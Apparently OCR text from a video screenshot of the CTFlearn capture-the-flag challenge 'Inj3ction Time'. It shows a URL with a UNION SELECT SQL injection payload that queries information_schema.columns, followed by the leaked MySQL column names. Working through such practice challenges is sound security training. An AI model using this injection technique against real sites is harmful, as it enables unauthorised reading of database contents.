 Konten channel - YouTube Studi
Challenge - Inj3ction Time - CTF
https://web.ctflearn.com/web8/?
https://web.ctflearn.com/web8/?id=1+union+select+1%2C+column_name+%2C3%2C4+from+information_schema.columns
Color: 3
Name: TABLESPACE_TYPE
Breed: 1
Color: 3
Name: NODEGROUP_ID
Breed: 1
Color: 3
Name: TABLESPACE_COMMENT
Breed: 1
Color: 3
Name: CONSTRAINT_TYPE
Breed: 1
Color: 3
Name: TRIGGER_CATALOG
Breed: 1
Color: 3
Name: TRIGGER_SCHEMA
Breed: 1
Color: 3
Name: TRIGGER_NAME
Breed: 1
Color: 3
Name: EVENT_MANIPULATION
Breed: 1
Color: 3
Name: EVENT_OBJECT_CATALOG
Breed: 1
Color: 3
Name: EVENT_OBJECT_SCHEMA
Breed: 1
Color: 3
Name: EVENT_OBJECT_TABLE
Breed: 1
Color: 3
1
9+
24°C Berawan
23:06
16/02/2022
1